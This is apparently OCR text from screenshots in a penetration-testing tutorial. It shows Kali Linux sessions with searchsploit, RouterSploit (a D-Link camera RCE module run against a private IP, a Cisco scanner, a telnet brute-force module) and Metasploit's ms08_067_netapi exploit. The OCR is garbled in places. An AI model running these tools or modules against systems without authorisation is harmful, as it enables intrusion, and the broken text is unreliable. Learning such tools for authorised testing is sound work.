





















```
ot@kali:~# searchsploit -h
  Usage: searchsploit [options] term1 [term2] ... [termN]
Example:
  searchsploit afd windows local
  searchsploit -t oracle windows
 ========
 Options
 ---------
                  Perform a case-sensitive search (Default is insensitive).
   -c, -case-h, --help
                  Show this help screen.
                  Search just the exploit title (Default is title AND the file's
   -t, --title
path).
   -v, --verbose
                  Verbose output. Title lines are allowed to overflow their colum
ns.
   -w, -wShow URLs to Exploit-DB.com rather than local path.
       --colour
                  Disable colour highlighting.
                  Display EDB-ID value rather than local path.
       -id
```
oot@kali:~# searchsploit 1234 Exploit Title GNU Mailutils imap4d 0.6 (search) Remote Format String Exploit (fbsd) Sonique2 2.0 Beta Build 103 - Local Crash PoC Joomla Component com\_caddy - Vulnerability EDraw Flowchant ActiveX Control 2.3 (EDImage.ocx) Remote DoS Exploit (IE)<br>EDraw Flowchart ActiveX Control 2.3 - (.edd parsing) Remote Buffer Overflow Po( Apache Tomcat 5.5.0 < 5.5.29 / 6.0.0 < 6.0.26 - Information Disclosure Vulnerat<br>Apple iPhone 3.1.2 (7D11) Model MB702LL Mobile Safari Denial-of-Service phpGreetCards 3.7 - XSS Vulnerabilities AJ Matrix 3.1 - (id) Multiple SQL Injection Vulnerability AJ Shopping Cart 1.0 (maincatid) - SQL Injection Vulnerability<br>Netopia Timbuktu Pro for Macintosh 6.0.1 - Denial of Service Vulnerability WebcamXP 3.72.440/4.05.280 beta /show\_gallery\_pic id Variable Arbitrary Memory

root@kali: ~

root@kali:~# git clone https://github.com/reverse-shell/routersploit Cloning into 'routersploit'... remote: Counting objects: 2972, done. remote: Total 2972 (delta 0), reused 0 (delta 0), pack-reused 2972 Receiving objects: 100% (2972/2972), 595.79 KiB | 155.00 KiB/s, done.

> $rsf$  > use exploits/dlink/dcs 930l auth/rce rsf (D-Link DCS-930L Auth RCE) >



rsf (D-Link DCS-930L Auth RCE) > set target 192.168.1.1  $\frac{131}{4}$  ( $\frac{131}{4}$  ('target': '192.168.1.1'} rsf (D-Link DCS-930L Auth RCE) > run  $*$ ] Running module... Exploit failed - target seems to be not vulnerable  $rsf$  (Cisco Scanner) > show options Target options: Name Current settings **Description**  $\omega$  is  $\omega$  in  $1.1.1.1.1.1.1.1$ target Target IP address e.g. 192.168.1.1 port 80 Target port Module options: Name Current settings Description . . . . . . . . . . .  $8<sup>1</sup>$ Number of threads threads rsf (Cisco Scanner) > \_





root@kali: "/routersploit <u>rsf</u> (Cisco Scanner) > use creds/telnet bruteforce









 $msf$  > use exploit/windows/smb/ms08\_067 netapi  $\_$ 







